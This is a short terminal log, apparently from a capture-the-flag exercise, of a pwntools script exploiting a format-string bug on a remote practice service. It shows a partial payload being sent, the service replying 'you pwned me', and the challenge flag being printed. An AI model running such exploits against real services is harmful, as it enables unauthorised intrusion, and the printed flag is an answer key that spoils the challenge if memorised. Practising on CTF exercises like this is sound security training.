 xnj2204@xnj2204:~/pwn$ python3 CGfsb.py
[+] Opening connection to 223.112.5.156 on port 58028: Done
/home/xnj2204/pwn/CGfsb.py:5: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("name:\n")
/home/xnj2204/pwn/CGfsb.py:6: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline("zjh")
/home/xnj2204/pwn/CGfsb.py:7: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("please:\n")
[*] Switching to interactive mode
hello zjh
your message is:
h\xa0\x04aaaa
you pwned me, here is your flag:
cyberpeace{41d37b6042c1208ee87f5c9becf1fac3}
[*] Got EOF while reading in interactive
$